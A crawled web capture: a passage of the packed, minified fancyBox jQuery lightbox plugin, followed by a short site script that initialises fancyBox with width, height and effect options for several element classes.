a=b.L;a&&(b.1P=b.2c=!0,b.o.11("1W","3m").2i("7-3y"),b.1z(),(a.23||a.3z&&1<b.W.17)&&b.1a.11("6T","6S").1b("1w.Z",6(d){!f(d.2A).1A("a")&&!f(d.2A).2t().1A("a")&&(d.24(),b[a.23?"1v":"1l"]())}),a.2o&&f(a.1U.2o).1q(b.1g).1b("1w.Z",6(a){a.24();b.1v()}),a.3k&&1<b.W.17&&((a.2b||0<a.1c)&&f(a.1U.1t).1q(b.1B).1b("1w.Z",b.1t),(a.2b||a.1c<b.W.17-1)&&f(a.1U.1l).1q(b.1B).1b("1w.Z",b.1l)),b.R("3C"),!a.2b&&a.1c===a.W.17-1?b.3b(!1):b.1Q.3j&&!b.1h.1i&&(b.1Q.3j=!1,b.3b()))},2P:6(a){a=a||b.L;f(".7-o").R("1M").1o();f.V(b,{W:{},1Q:{},2w:!1,L:J,1i:!1,2c:!1,1P:!1,2U:!1,o:J,1g:J,1B:J,1a:J});b.R("3F",a)}});b.2D={3v:6(){K a=b.L,d=a.3I,e=a.6X,c={},f=50,g=50,h=a.3r,j=a.3w,m=b.2d();!e&&(a.2p&&d.1A(":3m"))&&(e=d.2e("3g:7Q"),e.17||(e=d));t(e)?(c=e.7c(),e.1A("3g")&&(f=e.5t(),g=e.3B())):(c.1e=m.y+(m.h-g)*a.2R,c.14=m.x+(m.w-f)*a.2V);N("12"===b.o.11("1y")||a.1N)c.1e-=m.y,c.14-=m.x;S c={1e:x(c.1e-h*a.2R),14:x(c.14-j*a.2V),I:x(f+j),M:x(g+h)}},2r:6(a,d){K e,c,f=d.5x;c=b.L;K g=c.5w,h=c.5A;N("I"===f||"M"===f)e=d.3x===d.1S?1:(a-d.1S)/(d.3x-d.1S),b.2U&&(e=1-e),c="I"===f?c.3w:c.3r,c=a-c,b.1g[f](l("I"===f?c:c-g*e)),b.1a[f](l("I"===f?c:c-g*e-h*e))},5z:6(){K a=b.L,d=a.3h,e=a.5y,c="29"===e,k=f.V({1O:1},d);5v k.1y;c?(d=9.3v(),a.5r&&(d.1O=0.1)):"3A"===e&&(d.1O=0.1);b.o.11(d).2k(k,{2L:"2N"===e?0:a.54,2K:a.53,2r:c?9.2r:J,2B:b.2M})},52:6(){K a=b.L,d=a.55,e="29"===d,c={1O:0.1};e&&(c=9.3v(),a.56&&(c.1O=0.1));b.o.2k(c,{2L:"2N"===d?0:a.58,2K:a.57,2r:e?9.2r:J,2B:b.2P})},51:6(){K a=b.L,d=a.4Z,e=a.3h,c={1O:1},f=b.1T,g;e.1O=0.1;"29"===d&&(g="2h"===f||"2f"===f?"1e":"14","2h"===f||"1Y"===f?(e[g]=x(l(e[g])-2O),c[g]="+=43"):(e[g]=x(l(e[g])+2O),c[g]="-=43"));"2N"===d?b.2M():b.o.11(e).2k(c,{2L:a.4T,2K:a.4S,2B:b.2M})},4R:6(){K a=b.3U,d=a.4U,e={1O:0.1},c=b.1T;"29"===d&&(e["2h"===c||"2f"===c?"1e":"14"]=("2f"===c||"14"===c?"-":"+")+"=43");a.o.2k(e,{2L:"2N"===d?0:a.4V,2K:a.4Y,2B:6(){f(9).R("1M").1o()}})}};b.1x.O={1r:{23:!0,5l:2O,5a:!0,11:{},1N:!s,12:!0},O:J,12:!1,46:6(a){a=f.V({},9.1r,a);9.O&&9.1v();9.O=f(\'<P 1d="7-O"></P>\').1q("18");9.12=!1;a.12&&b.1r.12&&(9.O.2i("7-O-12"),9.12=!0)},2J:6(a){K d=9;a=f.V({},9.1r,a);9.O?9.O.1R(".O").I("1n").M("1n"):9.46(a);9.12||(q.1b("2Q.O",f.5k(9.1z,9)),9.1z());a.23&&9.O.1b("1w.O",6(a){f(a.2A).7g("7-O")&&(b.1i?b.1v():d.1v())});9.O.11(a.11).41()},1v:6(){f(".7-O").1o();q.1R("2Q.O");9.O=J;!1!==9.1k&&(f("18").11("1k-1Y",9.1k),9.1k=!1);9.3d&&9.3d.1V("7-5m")},1z:6(){K a="1p%",b;9.O.I(a).M("1p%");H?(b=Y.1H(z.7e.4X,z.18.4X),n.I()>b&&(a=n.I())):n.I()>q.I()&&(a=n.I());9.O.I(a).M(n.M())},4W:6(a,b){f(".7-O").1L(!0,!0);9.O||(9.1k=n.M()>q.M()||"28"===f("18").11("1W-y")?f("18").11("1k-1Y"):!1,9.3d=z.6K&&!z.6R?f("1D"):f("18"),9.46(a));a.1N&&9.12&&(b.1N=9.O.59(b.o),b.12=!1);!0===a.5a&&9.2m.3V(9,3L)},2m:6(a,b){b.1N&&(9.3d.2i("7-5m"));9.2J(a)},3e:6(){9.12||9.1z()},3F:6(a){9.O&&!b.1i&&9.O.7h(a.5l,f.5k(9.1v,9))}};b.1x.16={1r:{Q:"7F",1y:"5q"},2m:6(a){K d=b.L,e=d.16,c=a.Q;f.3G(e)&&(e=e.5n(d.3I,d));N(p(e)&&""!==f.7K(e)){d=f(\'<P 1d="7-16 7-16-\'+c+\'-o">\'+e+"</P>");5o(c){1K"7A":c=b.1g;2C;1K"7z":c=b.o;2C;1K"7o":c=b.1a;2C;7p:c=b.1g,d.1q("18"),H&&d.I(d.I()),d.7j(\'<25 1d="7k"></25>\'),b.L.1k[2]+=Y.7q(l(d.11("1k-5q")))}d["1e"===a.1y?"7x":"1q"](c)}}};f.5p.7=6(a){K d,e=f(9),c=9.30||"",k=6(g){K h=f(9).6I(),j=d,k,l;!g.5j&&(!g.5i&&!g.5s&&!g.5d)&&!h.1A(".7-o")&&(k=a.5S||"1m-7-W",l=h.2g(k),l||(k="5T",l=h.5c(0)[k]),l&&(""!==l&&"60"!==l)&&(h=c.17?f(c):e,h=h.5e("["+k+\'="\'+l+\'"]\'),j=h.1c(9)),a.1c=j,!1!==b.2J(h,a)&&g.24())};a=a||{};d=a.1c||0;!c||!1===a.5Q?e.1R("1w.Z-1S").1b("1w.Z-1S",k):n.5M(c,"1w.Z-1S").5J(c+":5b(\'.7-3a, .7-2u\')","1w.Z-1S",k);9.5e("[1m-7-1S=1]").R("1w");S 9};n.3T(6(){f.2j===r&&(f.2j=6(){K a=f(\'<P 2y="I:5f;M:5f;1W:1n"><P/></P>\').1q("18"),b=a.6u(),b=b.35()-b.M(6r).35();a.1o();S b});N(f.47.48===r){K a=f.47,d=f(\'<P 2y="1y:12;1e:6t;"></P>\').1q("18"),e=20===d[0].5h||15===d[0].5h;d.1o();a.48=e}f.V(b.1r,{2j:f.2j(),12:f.47.48,2t:f("18")})})})(6i,5g,5Y);',62,487,'||||||function|fancybox||this|||||||||||||||wrap||||||||||||||||||||width|null|var|current|height|if|overlay|div|type|trigger|return|href|coming|extend|group||Math|fb||css|fixed||left||title|length|body||inner|bind|index|class|top|iframe|skin|player|isActive|content|margin|next|data|auto|remove|100|appendTo|defaults|image|prev|autoHeight|close|click|helpers|position|update|is|outer|scrolling|html|keys|autoWidth|noop|max|min|else|case|stop|onReset|locked|opacity|isOpen|opts|unbind|start|direction|tpl|removeClass|overflow|swf|right|tmp||ajax|_afterLoad|closeClick|preventDefault|span|src||scroll|elastic|preload|loop|isOpened|getViewport|find|up|attr|down|addClass|scrollbarWidth|animate|fitToView|beforeShow|cancel|closeBtn|isDom|placeholder|step|inline|parent|nav|ajaxLoad|router|hideLoading|style|imgPreload|target|complete|break|transitions|each|_error|jumpto|aspectRatio|padding|open|easing|duration|_afterZoomIn|none|200|_afterZoomOut|resize|topRatio|showLoading|param|isClosing|leftRatio|onerror|error|swing|250|selector|match||||innerWidth|loading||||item|play|onload|el|onUpdate|9999|img|pos|object|autoPlay|arrows|canShrink|visible|hidden|reposition|minHeight|autoCenter|hPadding|prevMethod|minWidth|_setDimension|getOrigPosition|wPadding|end|opened|nextClick|fade|outerHeight|afterShow|try|for|afterClose|isFunction|load|element|new|clientHeight|arguments|timer|beforeClose|rnd|_start|clientWidth|mouseWheel|beforeLoad|ready|previous|apply|onCancel|hide|name|replace||show|id|200px|unbindEvents|javascript|create|support|fixedPosition|keydown|orientationchange|frame|which|keyCode|dim|mousewheel|setTimeout|playSpeed|metadata|shift|clearTimeout|closeMethod|innerHeight|toggle|autoResize|true|wrapCSS|beforeChange|_preloadImages|afterLoad|maxWidth|maxHeight|openMethod|nextMethod|value|embed|no|bindEvents|Image|scrollOutside|autoSize|catch|modal|number|isSWF|_loadImage|_loadAjax|add|_loadIframe|success|abort|isImage|_getPosition|changeOut|nextEasing|nextSpeed|prevEffect|prevSpeed|onReady|offsetWidth|prevEasing|nextEffect||changeIn|zoomOut|openEasing|openSpeed|closeEffect|closeOpacity|closeEasing|closeSpeed|append|showEarly|not|get|metaKey|filter|50px|document|offsetTop|altKey|ctrlKey|proxy|speedOut|lock|call|switch|fn|bottom|openOpacity|shiftKey|outerWidth|absolute|delete|wrapSpace|prop|openEffect|zoomIn|skinSpace|scrollWidth|always|scrollHeight|slice|event|prototype|Array|contenteditable|delegate|origWidth|scrollTop|undelegate|srcElement|inArray|allowscriptaccess|live|png|groupAttr|rel|wmode|fancyBox|canExpand|mozallowfullscreen|jQuery|transparent|nofollow|gif|eg|scrollLeft|bmp|allowfullscreen|webp|jp|origHeight|later|again|Please|Close|Next|webkitAllowFullScreen|Previous|br|loaded|window|allowtransparency|allowFullScreen|The|requested|be|cannot|hspace|vspace|99|onPlayStart|20px|children|mobile|boolean|300|onPlayEnd|tabIndex|isArray|isPlainObject|frameborder|nodeType|charAt|alt|split|removeAttr|blur|insertAfter|all|ceil|detach|parseInt|replaceAll|application|shockwave|querySelector|pointer|cursor|msie|location|desktop|orig|flash|indexOf||contents|11cf|AE6D|D27CDB6E|96B8|444553540000|hasOwnProperty|movie|clsid|classid|string|offset|instanceof|documentElement|createTouch|hasClass|fadeOut|yes|wrapInner|child|dataType|3E3|url|over|default|abs|hasError|navigator|Top|headers|Right|Bottom|prependTo|Left|outside|inside|parents|userAgent|one|contentWindow|float|px|version|800|empty|trim|600|Date|getTime|blank|about|first'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://img.ntjifute.com/js/fancybox_app.js
body_size: 29
content:
$(document).ready(function() {
	$('.fancybox').fancybox();
	$(".various").fancybox({
		maxWidth	: 360,
		maxHeight	: 485,
		fitToView	: false,
		width		: '100%',
		height		: '100%',
		autoSize	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
		title:  null,
		padding:0
	});
	$(".various2").fancybox({
		maxWidth	: 360,
		maxHeight	: 560,
		fitToView	: false,
		width		: '100%',
		height		: '100%',
		autoSize	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
		title:  null,
		padding:0
	});
});